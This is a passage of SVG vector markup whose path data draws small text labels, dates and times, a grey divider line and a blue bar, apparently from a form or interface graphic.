132.836H101.999V131.775L102.008 131.525L101.96 131.569L101.717 131.768L101.628 131.652L102.022 131.347H102.164V132.836ZM92.8255 134.332C92.8255 134.589 92.7847 134.781 92.7033 134.908C92.6219 135.035 92.4986 135.099 92.3315 135.099C92.1712 135.099 92.0495 135.034 91.9658 134.904C91.8822 134.774 91.8407 134.583 91.8407 134.332C91.8407 134.073 91.8811 133.88 91.9618 133.754C92.0425 133.629 92.1658 133.566 92.3315 133.566C92.4932 133.566 92.6156 133.632 92.6993 133.763C92.7829 133.894 92.8255 134.083 92.8255 134.332ZM92.0118 134.332C92.0118 134.549 92.0371 134.706 92.088 134.806C92.1092 134.852 92.1437 134.89 92.1871 134.917C92.2305 134.943 92.2808 134.956 92.3315 134.953C92.3826 134.956 92.4333 134.943 92.4769 134.916C92.5205 134.89 92.555 134.85 92.5759 134.804C92.6268 134.703 92.6524 134.546 92.6524 134.332C92.6524 134.118 92.6268 133.962 92.5759 133.863C92.5548 133.816 92.5203 133.777 92.4767 133.75C92.4331 133.723 92.3826 133.71 92.3315 133.713C92.2201 133.713 92.1389 133.762 92.088 133.861C92.0371 133.959 92.0118 134.115 92.0118 134.332ZM93.0495 134.442C93.0495 134.149 93.1062 133.931 93.2197 133.786C93.3331 133.641 93.5019 133.568 93.7248 133.568C93.8015 133.568 93.8618 133.575 93.906 133.587V133.733C93.8537 133.716 93.7939 133.708 93.7268 133.708C93.5672 133.708 93.4452 133.758 93.3611 133.857C93.2771 133.957 93.2309 134.113 93.2226 134.326H93.2349C93.3096 134.209 93.4277 134.151 93.5892 134.151C93.723 134.151 93.8282 134.191 93.9051 134.272C93.982 134.353 94.021 134.462 94.021 134.601C94.021 134.756 93.9786 134.878 93.8939 134.966C93.8091 135.055 93.6954 135.099 93.5515 135.099C93.3975 135.099 93.2753 135.041 93.1849 134.926C93.0945 134.811 93.0495 134.648 93.0495 134.442ZM93.5495 134.955C93.6459 134.955 93.7206 134.925 93.7737 134.865C93.8268 134.804 93.854 134.715 93.854 134.601C93.854 134.502 93.8293 134.425 93.7797 134.369C93.7302 134.312 93.6562 134.284 93.5578 134.284C93.4996 134.283 93.442 134.296 93.3896 134.322C93.3406 134.345 93.2986 134.381 93.2674 134.426C93.2376 134.47 93.2226 134.516 93.2226 134.563C93.2226 134.633 93.2362 134.698 93.2634 134.759C93.288 134.816 93.3278 134.866 93.3784 134.902C93.4284 134.938 93.4883 134.956 93.5495 134.955ZM94.2786 134.97C94.2786 134.925 94.2889 134.891 94.3093 134.868C94.3297 134.845 94.3602 134.832 94.3988 134.832C94.4374 134.832 94.4688 134.844 94.4905 134.868C94.5123 134.891 94.5241 134.925 94.5241 134.97C94.5241 135.016 94.5129 135.049 94.4905 135.072C94.4681 135.096 94.4376 135.108 94.3988 135.108C94.367 135.109 94.3359 135.098 94.3123 135.076C94.2898 135.055 94.2786 135.019 94.2786 134.97ZM94.2786 134.071C94.2786 133.98 94.3188 133.934 94.3988 133.934C94.4824 133.934 94.5241 133.98 94.5241 134.071C94.5241 134.115 94.5129 134.149 94.4905 134.173C94.4681 134.197 94.4376 134.209 94.3988 134.209C94.367 134.21 94.3359 134.198 94.3123 134.177C94.2898 134.155 94.2786 134.12 94.2786 134.071ZM95.4082 135.078H95.2432V134.017L95.2513 133.767L95.2035 133.812L94.9611 134.01L94.8715 133.894L95.2656 133.589H95.4082V135.078ZM95.9928 134.442C95.9928 134.149 96.0495 133.931 96.1627 133.786C96.2759 133.641 96.4452 133.568 96.6679 133.568C96.7448 133.568 96.8051 133.575 96.8493 133.587V133.733C96.7912 133.715 96.7306 133.707 96.6699 133.708C96.5105 133.708 96.3885 133.758 96.3044 133.857C96.2203 133.957 96.1739 134.113 96.1658 134.326H96.1782C96.2528 134.209 96.371 134.151 96.5324 134.151C96.6663 134.151 96.7715 134.191 96.8481 134.272C96.9248 134.353 96.9643 134.462 96.9643 134.601C96.9643 134.756 96.9219 134.878 96.8369 134.966C96.7519 135.055 96.6387 135.099 96.4948 135.099C96.3407 135.099 96.2185 135.041 96.1282 134.926C96.0378 134.811 95.9928 134.648 95.9928 134.442ZM96.4928 134.955C96.5892 134.955 96.6638 134.925 96.7167 134.865C96.7697 134.804 96.7972 134.715 96.7972 134.601C96.7972 134.502 96.7726 134.425 96.723 134.369C96.6735 134.312 96.5995 134.284 96.5008 134.284C96.4427 134.283 96.3852 134.296 96.3329 134.322C96.2839 134.345 96.2418 134.381 96.2107 134.426C96.1809 134.47 96.1658 134.516 96.1658 134.563C96.1658 134.633 96.1795 134.698 96.2067 134.759C96.2313 134.816 96.2711 134.866 96.3217 134.902C96.3717 134.938 96.4316 134.956 96.4928 134.955ZM98.7578 134.023C98.7578 134.174 98.7062 134.29 98.6028 134.372C98.4995 134.453 98.3535 134.493 98.162 134.493H97.9867V135.078H97.8136V133.589H98.1997C98.5717 133.589 98.7578 133.734 98.7578 134.023ZM97.9867 134.344H98.1425C98.2961 134.344 98.4071 134.319 98.4757 134.27C98.5443 134.22 98.5784 134.141 98.5784 134.032C98.5784 133.933 98.5463 133.86 98.4818 133.812C98.4172 133.763 98.3167 133.739 98.1802 133.739H97.9867V134.344ZM99.7293 135.078L99.2241 133.759H99.2161C99.2263 133.883 99.231 134.007 99.2302 134.131V135.078H99.0703V133.589H99.3311L99.8026 134.818H99.8107L100.286 133.589H100.545V135.078H100.372V134.119L100.386 133.761H100.378L99.8688 135.078H99.7293Z" fill="black"/>
<path d="M92.7749 126.319H91.9316V124.83H92.7749V125.035H92.1763V125.44H92.7372V125.644H92.1763V126.112H92.7749V126.319ZM93.6601 125.17C93.787 125.17 93.8857 125.203 93.9563 125.269C94.0269 125.335 94.0633 125.439 94.0633 125.583V126.319H93.824V125.628C93.824 125.54 93.8061 125.475 93.77 125.431C93.7339 125.388 93.6783 125.365 93.6029 125.365C93.4938 125.365 93.4175 125.399 93.3749 125.466C93.3323 125.533 93.3117 125.631 93.3117 125.758V126.319H93.0725V125.191H93.2588L93.2924 125.344H93.3056C93.3301 125.305 93.3603 125.272 93.3962 125.247C93.4321 125.222 93.4736 125.202 93.5184 125.189C93.5645 125.176 93.6122 125.17 93.6601 125.17ZM94.818 126.145C94.8491 126.145 94.8801 126.143 94.9106 126.137C94.9411 126.132 94.9691 126.124 94.9942 126.116V126.297C94.9677 126.309 94.9334 126.319 94.8913 126.327C94.8491 126.335 94.8054 126.339 94.7599 126.339C94.696 126.339 94.6388 126.329 94.5877 126.307C94.5366 126.286 94.4964 126.249 94.4666 126.196C94.4368 126.144 94.4218 126.072 94.4218 125.979V125.374H94.268V125.267L94.433 125.182L94.5115 124.941H94.6621V125.191H94.985V125.374H94.6621V125.976C94.6621 126.033 94.6765 126.076 94.705 126.104C94.7201 126.118 94.7378 126.129 94.7572 126.136C94.7767 126.143 94.7973 126.146 94.818 126.145ZM95.6725 125.17C95.7729 125.17 95.8592 125.19 95.9312 125.232C96.0027 125.273 96.0604 125.334 96.0971 125.408C96.1357 125.484 96.1552 125.575 96.1552 125.681V125.809H95.4025C95.4052 125.919 95.4343 126.003 95.4902 126.062C95.546 126.121 95.6251 126.15 95.7265 126.15C95.7985 126.15 95.8628 126.144 95.92 126.13C95.9772 126.116 96.037 126.095 96.098 126.068V126.263C96.0417 126.289 95.9843 126.308 95.926 126.321C95.8677 126.333 95.7976 126.339 95.7162 126.339C95.6056 126.339 95.5081 126.318 95.424 126.275C95.3403 126.232 95.2717 126.164 95.2274 126.081C95.1798 125.996 95.157 125.889 95.157 125.763C95.157 125.636 95.1785 125.529 95.2213 125.441C95.2642 125.352 95.324 125.285 95.4016 125.239C95.4792 125.193 95.5693 125.17 95.6725 125.17ZM95.6725 125.35C95.5971 125.35 95.5359 125.374 95.489 125.423C95.4422 125.472 95.4157 125.544 95.4077 125.638H95.9209C95.9202 125.582 95.9108 125.532 95.8924 125.489C95.8763 125.447 95.8479 125.412 95.811 125.387C95.7696 125.361 95.7213 125.348 95.6725 125.35ZM96.9964 125.17C97.0172 125.17 97.0379 125.171 97.0585 125.173L97.1166 125.181L97.0942 125.405C97.0799 125.401 97.0621 125.398 97.0411 125.396L96.9861 125.393C96.9445 125.393 96.9031 125.4 96.8639 125.414C96.8254 125.428 96.7911 125.449 96.761 125.477C96.7302 125.507 96.7063 125.543 96.6908 125.582C96.6729 125.629 96.6642 125.679 96.6653 125.729V126.319H96.4249V125.191H96.6124L96.6451 125.39H96.6563C96.6785 125.35 96.7065 125.313 96.7397 125.28C96.7729 125.247 96.811 125.22 96.8538 125.2C96.8985 125.18 96.9472 125.169 96.9964 125.17ZM97.7745 125.17C97.8749 125.17 97.9612 125.19 98.0332 125.232C98.1047 125.273 98.1625 125.334 98.1991 125.408C98.2379 125.484 98.2572 125.575 98.2572 125.681V125.809H97.5045C97.5072 125.919 97.5363 126.003 97.5922 126.062C97.648 126.121 97.7272 126.15 97.8285 126.15C97.9005 126.15 97.9648 126.144 98.022 126.13C98.0792 126.116 98.139 126.095 98.2 126.068V126.263C98.1437 126.289 98.0863 126.308 98.0281 126.321C97.9698 126.333 97.8996 126.339 97.8182 126.339C97.7076 126.339 97.6101 126.318 97.526 126.275C97.4423 126.232 97.3737 126.164 97.3294 126.081C97.2819 125.996 97.259 125.889 97.259 125.763C97.259 125.636 97.2805 125.529 97.3233 125.441C97.3662 125.352 97.426 125.285 97.5036 125.239C97.5812 125.193 97.6713 125.17 97.7745 125.17ZM97.7745 125.35C97.6991 125.35 97.6379 125.374 97.5911 125.423C97.5442 125.472 97.5177 125.544 97.5097 125.638H98.0229C98.0222 125.582 98.0128 125.532 97.9944 125.489C97.9783 125.447 97.9499 125.412 97.913 125.387C97.8716 125.361 97.8233 125.348 97.7745 125.35ZM98.9059 126.339C98.7716 126.339 98.6635 126.29 98.5821 126.192C98.5007 126.094 98.4608 125.949 98.4608 125.757C98.4608 125.564 98.5018 125.418 98.5841 125.318C98.6664 125.219 98.7758 125.17 98.911 125.17C98.9619 125.169 99.0126 125.177 99.0608 125.193C99.1034 125.208 99.1402 125.229 99.1707 125.254C99.2011 125.28 99.2283 125.309 99.25 125.341H99.2612L99.2491 125.25L99.2431 125.139V124.734H99.4834V126.319H99.296L99.2532 126.165H99.2431C99.222 126.198 99.1958 126.228 99.1655 126.253C99.135 126.279 99.0985 126.3 99.0556 126.316C99.0128 126.331 98.9637 126.339 98.9059 126.339ZM98.9731 126.144C99.0756 126.144 99.148 126.115 99.1899 126.056C99.2319 125.997 99.2538 125.908 99.2552 125.79V125.758C99.2552 125.632 99.2348 125.535 99.1942 125.468C99.1536 125.401 99.079 125.366 98.9711 125.366C98.8848 125.366 98.8191 125.401 98.7736 125.471C98.7281 125.541 98.7063 125.637 98.7063 125.761C98.7063 125.886 98.7287 125.981 98.7736 126.047C98.8184 126.113 98.8855 126.144 98.9731 126.144ZM101.602 125.56C101.602 125.728 101.57 125.868 101.508 125.981C101.445 126.093 101.355 126.177 101.236 126.234C101.118 126.291 100.974 126.319 100.806 126.319H100.393V124.83H100.851C101.005 124.83 101.138 124.857 101.25 124.913C101.36 124.966 101.451 125.052 101.51 125.159C101.571 125.267 101.602 125.4 101.602 125.56ZM101.347 125.567C101.347 125.445 101.328 125.344 101.289 125.266C101.25 125.187 101.195 125.128 101.12 125.09C101.045 125.052 100.955 125.032 100.846 125.032H100.637V126.114H100.81C100.99 126.114 101.125 126.068 101.214 125.976C101.303 125.885 101.347 125.748 101.347 125.567ZM102.34 125.17C102.483 125.17 102.59 125.201 102.663 125.264C102.735 125.327 102.773 125.426 102.773 125.56V126.319H102.603L102.557 126.159H102.549C102.52 126.196 102.487 126.23 102.45 126.259C102.416 126.286 102.377 126.306 102.332 126.319C102.287 126.332 102.234 126.339 102.17 126.339C102.103 126.339 102.043 126.327 101.99 126.302C101.937 126.278 101.894 126.238 101.864 126.188C101.834 126.137 101.819 126.073 101.819 125.995C101.819 125.879 101.862 125.791 101.948 125.733C102.034 125.675 102.166 125.642 102.341 125.636L102.537 125.629V125.57C102.537 125.492 102.518 125.436 102.482 125.403C102.445 125.37 102.395 125.353 102.329 125.353C102.273 125.353 102.218 125.361 102.165 125.378C102.112 125.394 102.06 125.414 102.01 125.438L101.933 125.269C101.988 125.239 102.05 125.216 102.12 125.197C102.192 125.179 102.266 125.17 102.34 125.17ZM102.535 125.78L102.39 125.785C102.27 125.789 102.187 125.809 102.138 125.846C102.115 125.863 102.096 125.886 102.084 125.912C102.071 125.939 102.065 125.968 102.066 125.997C102.066 126.052 102.083 126.093 102.116 126.119C102.149 126.145 102.193 126.157 102.247 126.157C102.33 126.157 102.399 126.133 102.453 126.086C102.507 126.039 102.535 125.969 102.535 125.878V125.78ZM103.527 126.145C103.559 126.145 103.589 126.143 103.62 126.137C103.648 126.132 103.676 126.125 103.704 126.116V126.297C103.677 126.309 103.643 126.319 103.601 126.327C103.559 126.335 103.515 126.339 103.47 126.339C103.411 126.34 103.352 126.329 103.297 126.307C103.246 126.286 103.206 126.249 103.176 126.196C103.146 126.144 103.131 126.072 103.131 125.979V125.374H102.978V125.267L103.142 125.182L103.221 124.941H103.372V125.191H103.694V125.374H103.372V125.976C103.372 126.033 103.386 126.076 103.414 126.104C103.429 126.118 103.447 126.129 103.467 126.136C103.486 126.143 103.507 126.146 103.527 126.145ZM104.382 125.17C104.482 125.17 104.569 125.19 104.641 125.232C104.713 125.273 104.768 125.332 104.807 125.408C104.845 125.484 104.865 125.575 104.865 125.681V125.809H104.112C104.115 125.919 104.144 126.003 104.2 126.062C104.255 126.121 104.335 126.15 104.436 126.15C104.501 126.151 104.566 126.144 104.629 126.13C104.687 126.116 104.746 126.095 104.808 126.068V126.263C104.751 126.289 104.694 126.308 104.635 126.321C104.566 126.334 104.496 126.34 104.426 126.339C104.315 126.339 104.218 126.318 104.133 126.275C104.05 126.231 103.981 126.164 103.937 126.081C103.89 125.996 103.867 125.889 103.867 125.763C103.867 125.636 103.888 125.529 103.931 125.441C103.974 125.352 104.034 125.285 104.111 125.239C104.188 125.193 104.279 125.17 104.382 125.17ZM104.382 125.35C104.307 125.35 104.246 125.374 104.199 125.423C104.152 125.472 104.125 125.544 104.117 125.638H104.631C104.63 125.582 104.62 125.532 104.602 125.489C104.586 125.447 104.557 125.412 104.52 125.387C104.485 125.362 104.438 125.35 104.382 125.35ZM110.15 134.14H109.171V133.994L109.563 133.6L109.799 133.342C109.837 133.29 109.866 133.24 109.885 133.191C109.904 133.14 109.914 133.087 109.913 133.033C109.913 132.954 109.889 132.891 109.841 132.845C109.793 132.798 109.726 132.774 109.641 132.774C109.579 132.774 109.52 132.785 109.464 132.805C109.409 132.825 109.348 132.862 109.28 132.916L109.19 132.801C109.328 132.687 109.477 132.63 109.639 132.63C109.779 132.63 109.888 132.666 109.968 132.738C110.047 132.81 110.087 132.905 110.087 133.026C110.087 133.12 110.06 133.214 110.007 133.306C109.954 133.398 109.855 133.515 109.71 133.656L109.384 133.975V133.983H110.15V134.14ZM111.343 133.287C111.343 133.869 111.118 134.16 110.667 134.16C110.588 134.16 110.526 134.154 110.48 134.14V133.994C110.534 134.012 110.596 134.021 110.665 134.021C110.828 134.021 110.951 133.971 111.034 133.87C111.117 133.77 111.163 133.614 111.17 133.406H111.158C111.121 133.462 111.071 133.505 111.009 133.535C110.948 133.565 110.878 133.579 110.8 133.579C110.669 133.579 110.564 133.539 110.487 133.461C110.409 133.382 110.371 133.272 110.371 133.131C110.371 132.976 110.414 132.854 110.5 132.764C110.586 132.674 110.701 132.63 110.842 132.63C110.944 132.63 111.032 132.656 111.107 132.708C111.183 132.76 111.242 132.835 111.282 132.935C111.323 133.035 111.343 133.152 111.343 133.287ZM110.842 132.774C110.745 132.774 110.67 132.806 110.617 132.868C110.564 132.93 110.538 133.017 110.538 133.129C110.538 133.226 110.562 133.304 110.611 133.36C110.66 133.416 110.734 133.444 110.834 133.444C110.893 133.444 110.951 133.431 111.004 133.406C111.057 133.381 111.098 133.346 111.127 133.303C111.157 133.259 111.172 133.214 111.172 133.166C111.173 133.098 111.159 133.031 111.131 132.969C111.103 132.908 111.064 132.861 111.013 132.826C110.963 132.792 110.903 132.773 110.842 132.774ZM112.597 134.14L112.412 133.666H111.815L111.632 134.14H111.457L112.045 132.645H112.191L112.776 134.14H112.597ZM112.358 133.511L112.185 133.049C112.158 132.979 112.135 132.907 112.115 132.834C112.098 132.907 112.077 132.979 112.051 133.049L111.876 133.511H112.358ZM113.917 134.14L113.732 133.666H113.135L112.951 134.14H112.776L113.365 132.645H113.511L114.096 134.14H113.917ZM113.678 133.511L113.505 133.049C113.478 132.979 113.455 132.907 113.435 132.834C113.418 132.907 113.397 132.979 113.371 133.049L113.196 133.511H113.678ZM114.474 133.521V134.14H114.301V132.651H114.709C114.892 132.651 115.027 132.686 115.113 132.756C115.2 132.826 115.245 132.931 115.245 133.072C115.245 133.269 115.145 133.402 114.946 133.471L115.35 134.14H115.145L114.785 133.521H114.474ZM114.474 133.372H114.711C114.833 133.372 114.923 133.348 114.98 133.3C115.037 133.252 115.066 133.178 115.066 133.081C115.066 132.983 115.037 132.911 114.978 132.868C114.92 132.824 114.827 132.803 114.699 132.803H114.474V133.372ZM116.228 132.785C116.064 132.785 115.935 132.839 115.84 132.948C115.745 133.058 115.698 133.206 115.698 133.396C115.698 133.59 115.744 133.741 115.835 133.848C115.926 133.955 116.057 134.007 116.226 134.007C116.33 134.007 116.448 133.988 116.581 133.951V134.102C116.478 134.141 116.351 134.16 116.199 134.16C115.98 134.16 115.811 134.094 115.691 133.961C115.572 133.828 115.513 133.639 115.513 133.394C115.513 133.24 115.541 133.106 115.598 132.99C115.653 132.878 115.739 132.786 115.847 132.723C115.955 132.661 116.083 132.63 116.23 132.63C116.386 132.63 116.522 132.658 116.639 132.715L116.566 132.864C116.453 132.811 116.34 132.785 116.228 132.785ZM117.842 134.14L117.657 133.666H117.06L116.876 134.14H116.701L117.29 132.645H117.435L118.021 134.14H117.842ZM117.602 133.511L117.429 133.049C117.403 132.979 117.38 132.907 117.36 132.834C117.343 132.907 117.322 132.979 117.296 133.049L117.121 133.511H117.602ZM119.172 133.798H118.951V134.14H118.789V133.798H118.065V133.65L118.772 132.643H118.951V133.644H119.172V133.798ZM118.789 133.644V133.149L118.799 132.82H118.791C118.759 132.885 118.728 132.939 118.699 132.982L118.234 133.644H118.789ZM119.334 133.504C119.334 133.211 119.391 132.992 119.504 132.848C119.618 132.703 119.786 132.63 120.009 132.63C120.086 132.63 120.146 132.636 120.19 132.649V132.795C120.138 132.778 120.078 132.769 120.011 132.769C119.852 132.769 119.73 132.819 119.646 132.919C119.561 133.019 119.515 133.174 119.507 133.387H119.519C119.594 133.271 119.712 133.212 119.874 133.212C120.007 133.212 120.113 133.253 120.189 133.333C120.266 133.414 120.305 133.524 120.305 133.662C120.305 133.817 120.263 133.939 120.178 134.028C120.093 134.117 119.98 134.16 119.836 134.16C119.682 134.16 119.56 134.103 119.469 133.987C119.379 133.872 119.334 133.71 119.334 133.504ZM119.834 134.017C119.93 134.017 120.005 133.987 120.058 133.926C120.111 133.866 120.138 133.777 120.138 133.662C120.138 133.564 120.114 133.487 120.064 133.43C120.015 133.374 119.941 133.346 119.842 133.346C119.784 133.345 119.726 133.358 119.674 133.383C119.625 133.407 119.583 133.443 119.552 133.487C119.523 133.527 119.508 133.575 119.507 133.625C119.507 133.695 119.521 133.76 119.548 133.82C119.573 133.878 119.612 133.927 119.663 133.964C119.713 133.999 119.773 134.018 119.834 134.017ZM120.527 133.504C120.527 133.211 120.584 132.992 120.698 132.848C120.811 132.703 120.98 132.63 121.203 132.63C121.279 132.63 121.34 132.636 121.384 132.649V132.795C121.332 132.778 121.272 132.769 121.205 132.769C121.045 132.769 120.923 132.819 120.839 132.919C120.755 133.019 120.709 133.174 120.701 133.387H120.713C120.787 133.271 120.906 133.212 121.067 133.212C121.201 133.212 121.306 133.253 121.383 133.333C121.46 133.414 121.499 133.524 121.499 133.662C121.499 133.817 121.457 133.939 121.372 134.028C121.287 134.117 121.174 134.16 121.03 134.16C120.875 134.16 120.753 134.103 120.663 133.987C120.573 133.872 120.527 133.71 120.527 133.504ZM121.028 134.017C121.124 134.017 121.199 133.987 121.252 133.926C121.305 133.866 121.332 133.777 121.332 133.662C121.332 133.564 121.307 133.487 121.258 133.43C121.208 133.374 121.134 133.346 121.036 133.346C120.974 133.346 120.919 133.358 120.868 133.383C120.819 133.407 120.777 133.443 120.745 133.487C120.717 133.527 120.701 133.575 120.701 133.625C120.7 133.692 120.714 133.759 120.741 133.82C120.766 133.878 120.806 133.927 120.857 133.964C120.907 133.999 120.964 134.017 121.028 134.017ZM122.753 133.798H122.532V134.14H122.37V133.798H121.646V133.65L122.352 132.643H122.532V133.644H122.753V133.798ZM122.37 133.644V133.149L122.38 132.82H122.372C122.339 132.885 122.309 132.939 122.28 132.982L121.815 133.644H122.37ZM124.293 133.394C124.293 133.584 124.254 133.743 124.178 133.869C124.105 133.992 123.989 134.084 123.853 134.126L124.207 134.494H123.955L123.665 134.158L123.609 134.16C123.39 134.16 123.22 134.094 123.101 133.96C122.981 133.826 122.923 133.636 122.923 133.392C122.923 133.149 122.983 132.961 123.102 132.828C123.222 132.695 123.391 132.628 123.611 132.628C123.825 132.628 123.992 132.696 124.112 132.831C124.233 132.967 124.293 133.155 124.293 133.394ZM123.106 133.394C123.106 133.595 123.149 133.748 123.234 133.853C123.32 133.958 123.446 134.009 123.609 134.009C123.774 134.009 123.899 133.957 123.983 133.853C124.067 133.749 124.109 133.596 124.109 133.394C124.109 133.193 124.067 133.042 123.983 132.938C123.899 132.835 123.776 132.783 123.611 132.783C123.447 132.783 123.321 132.835 123.234 132.939C123.148 133.044 123.106 133.195 123.106 133.394ZM125.149 134.14H124.984V133.079L124.992 132.828L124.944 132.873L124.702 133.072L124.612 132.956L125.007 132.651H125.149V134.14ZM126.722 134.14H125.698V134.005L126.488 132.807H125.722V132.651H126.699V132.787L125.909 133.983H126.722V134.14ZM127.67 134.14L127.165 132.82H127.156C127.166 132.925 127.171 133.049 127.171 133.193V134.14H127.011V132.651H127.272L127.743 133.879H127.751L128.227 132.651H128.485V134.14H128.312V133.181L128.326 132.822H128.318L127.809 134.14H127.67Z" fill="black"/>
<path d="M110.108 126.319H109.265V124.83H110.108V125.035H109.509V125.44H110.07V125.644H109.509V126.112H110.108V126.319ZM110.993 125.17C111.12 125.17 111.219 125.203 111.289 125.269C111.36 125.335 111.396 125.439 111.396 125.583V126.319H111.157V125.628C111.157 125.54 111.139 125.475 111.103 125.431C111.067 125.388 111.011 125.365 110.936 125.365C110.827 125.365 110.751 125.399 110.708 125.466C110.665 125.533 110.645 125.631 110.645 125.758V126.319H110.405V125.191H110.592L110.625 125.344H110.639C110.663 125.305 110.693 125.272 110.729 125.247C110.765 125.222 110.807 125.202 110.851 125.189C110.897 125.176 110.945 125.17 110.993 125.17ZM112.151 126.145C112.182 126.145 112.213 126.143 112.244 126.137C112.272 126.132 112.3 126.125 112.327 126.116V126.297C112.301 126.309 112.266 126.319 112.224 126.327C112.182 126.335 112.138 126.339 112.093 126.339C112.034 126.34 111.975 126.329 111.921 126.307C111.87 126.286 111.829 126.249 111.8 126.196C111.77 126.144 111.755 126.072 111.755 125.979V125.374H111.601V125.267L111.766 125.182L111.844 124.941H111.995V125.191H112.318V125.374H111.995V125.976C111.995 126.033 112.009 126.076 112.038 126.104C112.066 126.131 112.104 126.145 112.151 126.145ZM113.005 125.17C113.106 125.17 113.192 125.19 113.264 125.232C113.336 125.273 113.391 125.332 113.43 125.408C113.469 125.484 113.488 125.575 113.488 125.681V125.809H112.736C112.738 125.919 112.767 126.003 112.823 126.062C112.879 126.121 112.958 126.15 113.059 126.15C113.124 126.151 113.189 126.144 113.253 126.13C113.311 126.116 113.37 126.095 113.431 126.068V126.263C113.375 126.289 113.317 126.308 113.259 126.321C113.2 126.333 113.131 126.339 113.049 126.339C112.938 126.339 112.841 126.318 112.757 126.275C112.672 126.232 112.608 126.167 112.56 126.081C112.513 125.996 112.49 125.889 112.49 125.763C112.49 125.636 112.512 125.529 112.554 125.441C112.597 125.352 112.657 125.285 112.734 125.239C112.812 125.193 112.902 125.17 113.005 125.17ZM113.005 125.35C112.93 125.35 112.869 125.374 112.822 125.423C112.775 125.472 112.749 125.544 112.741 125.638H113.254C113.253 125.582 113.244 125.532 113.225 125.489C113.207 125.445 113.181 125.411 113.144 125.387C113.107 125.362 113.062 125.35 113.005 125.35ZM114.329 125.17C114.35 125.17 114.371 125.171 114.391 125.173L114.449 125.181L114.427 125.405C114.41 125.4 114.392 125.397 114.374 125.396L114.319 125.393C114.276 125.393 114.236 125.4 114.197 125.414C114.159 125.428 114.123 125.449 114.094 125.477C114.064 125.505 114.041 125.54 114.024 125.582C114.006 125.629 113.997 125.679 113.998 125.729V126.319H113.758V125.191H113.945L113.978 125.39H113.989C114.012 125.349 114.04 125.312 114.073 125.28C114.106 125.246 114.144 125.22 114.187 125.2C114.229 125.181 114.278 125.17 114.329 125.17ZM115.107 125.17C115.208 125.17 115.294 125.19 115.366 125.232C115.438 125.273 115.493 125.332 115.532 125.408C115.571 125.484 115.59 125.575 115.59 125.681V125.809H114.838C114.84 125.919 114.869 126.003 114.925 126.062C114.981 126.121 115.06 126.15 115.161 126.15C115.226 126.151 115.291 126.144 115.355 126.13C115.413 126.116 115.472 126.095 115.533 126.068V126.263C115.477 126.289 115.419 126.308 115.361 126.321C115.302 126.333 115.233 126.339 115.151 126.339C115.04 126.339 114.943 126.318 114.859 126.275C114.775 126.232 114.71 126.167 114.662 126.081C114.615 125.996 114.592 125.889 114.592 125.763C114.592 125.636 114.614 125.529 114.656 125.441C114.699 125.352 114.759 125.285 114.836 125.239C114.914 125.193 115.004 125.17 115.107 125.17ZM115.107 125.35C115.032 125.35 114.971 125.374 114.924 125.423C114.877 125.472 114.851 125.544 114.843 125.638H115.356C115.355 125.582 115.346 125.532 115.327 125.489C115.309 125.445 115.283 125.411 115.246 125.387C115.209 125.362 115.164 125.35 115.107 125.35ZM116.239 126.339C116.104 126.339 115.996 126.29 115.915 126.192C115.833 126.094 115.794 125.949 115.794 125.757C115.794 125.564 115.835 125.418 115.917 125.318C115.999 125.219 116.109 125.17 116.244 125.17C116.301 125.17 116.351 125.178 116.394 125.193C116.436 125.209 116.473 125.229 116.504 125.254C116.534 125.28 116.561 125.309 116.583 125.341H116.594L116.582 125.25C116.578 125.21 116.576 125.173 116.576 125.139V124.734H116.816V126.319H116.629L116.586 126.165H116.576C116.555 126.198 116.529 126.228 116.499 126.253C116.468 126.279 116.431 126.3 116.389 126.316C116.346 126.331 116.296 126.339 116.239 126.339ZM116.306 126.144C116.409 126.144 116.481 126.115 116.523 126.056C116.565 125.997 116.587 125.908 116.588 125.79V125.758C116.588 125.632 116.568 125.535 116.527 125.468C116.486 125.401 116.412 125.366 116.304 125.366C116.218 125.366 116.152 125.401 116.106 125.471C116.061 125.541 116.039 125.637 116.039 125.761C116.039 125.886 116.062 125.981 116.106 126.047C116.151 126.113 116.218 126.144 116.306 126.144ZM117.726 124.83H118.169C118.361 124.83 118.506 124.857 118.604 124.913C118.701 124.969 118.75 125.065 118.75 125.201C118.751 125.255 118.741 125.307 118.72 125.356C118.701 125.401 118.671 125.439 118.633 125.469C118.595 125.498 118.548 125.518 118.493 125.528V125.538C118.55 125.549 118.602 125.567 118.646 125.592C118.692 125.618 118.729 125.657 118.753 125.703C118.78 125.752 118.793 125.814 118.793 125.891C118.793 125.982 118.771 126.059 118.728 126.123C118.684 126.187 118.624 126.235 118.544 126.269C118.464 126.302 118.37 126.319 118.26 126.319H117.726V124.83ZM117.97 125.444H118.204C118.315 125.444 118.392 125.426 118.435 125.39C118.477 125.354 118.499 125.301 118.499 125.232C118.499 125.161 118.473 125.11 118.422 125.079C118.371 125.048 118.292 125.032 118.182 125.032H117.97V125.444ZM117.97 125.641V126.114H118.228C118.342 126.114 118.422 126.092 118.468 126.048C118.514 126.003 118.537 125.944 118.537 125.868C118.537 125.822 118.527 125.782 118.506 125.748C118.485 125.714 118.452 125.688 118.405 125.67C118.358 125.651 118.295 125.641 118.216 125.641H117.97ZM118.906 125.191H119.167L119.398 125.835L119.425 125.921L119.448 126.004L119.464 126.085H119.47L119.499 125.967L119.542 125.835L119.764 125.191H120.021L119.538 126.473C119.513 126.541 119.478 126.604 119.435 126.661C119.394 126.713 119.347 126.752 119.292 126.779C119.237 126.805 119.174 126.82 119.104 126.82C119.07 126.82 119.04 126.818 119.015 126.813L118.951 126.802V126.611C118.965 126.614 118.983 126.617 119.005 126.62C119.027 126.623 119.05 126.624 119.072 126.624C119.115 126.624 119.152 126.616 119.183 126.599C119.214 126.582 119.241 126.558 119.262 126.526C119.285 126.494 119.303 126.459 119.316 126.421L119.356 126.316L118.906 125.191Z" fill="black"/>
<path d="M43.6621 116.263L138.905 116.248" stroke="#D9D9D9" stroke-width="0.0943946"/>
<path d="M47.5732 78.8516H131.002V83.9204H47.5732V78.8516Z" fill="#00387A"/>
